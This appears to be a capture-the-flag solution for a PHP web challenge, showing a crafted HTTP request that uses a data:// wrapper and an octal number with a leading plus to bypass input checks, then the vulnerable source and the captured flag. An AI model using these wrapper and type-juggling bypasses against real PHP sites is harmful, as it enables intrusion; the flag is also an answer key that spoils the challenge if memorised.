 POST /?isp=data:/text/plain,I+Love+ISPCLUB HTTP/1.1
Host: 127.0.0.1:8000
Cache-Control: max-age=0
sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="100"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
num=+02471
<?php
include("flag.php");
highlight_file(__FILE__);
$isp=$_GET['isp'];
if(isset($isp)&&(file_get_contents($isp,'r')==="I Love ISPCLUB")){
if(isset($_POST['num'])){
$num = $_POST['num'];
if($num==1337){
die("Get out hacker!");
}
if(preg_match("/[a-zA-z.]+/i", $num)){
die("Get out hacker!!");
}
if(!strpos($num, "0")){
die("Get out hacker!!!");
}
if(intval($num,0)===1337){
echo $flag;
}
}
}
ISPCTF{695e72838b0b284a47930f311fcc5d49}